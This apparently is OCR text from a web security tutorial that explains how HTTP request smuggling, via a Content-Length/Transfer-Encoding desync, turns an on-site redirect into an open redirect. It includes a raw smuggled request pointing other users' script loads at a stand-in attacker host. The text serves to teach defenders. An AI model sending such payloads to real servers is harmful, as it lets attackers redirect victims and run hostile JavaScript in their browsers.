 Using HTTP request smuggling to turn an on-site
redirect into an open redirect
Many applications perform on-site redirects from one URL to another and place the hostname from the request's
Host header into the redirect URL. An example of this is the default behavior of Apache and IIS web servers, where
a request for a folder without a trailing slash receives a redirect to the same folder including the trailing slash:
GET /home HTTP/1.1
Host: normal-website.com
HTTP/1.1 301 Moved Permanently
Location: https://normal-website.com/home/
This behavior is normally considered harmless, but it can be exploited in a request smuggling attack to redirect other
users to an external domain. For example:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X
The smuggled request will trigger a redirect to the attacker's website, which will affect the next user's request that is
processed by the back-end server. For example:
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/
Here, the user's request was for a JavaScript file that was imported by a page on the web site. The attacker can fully
compromise the victim user by returning their own JavaScript in the response.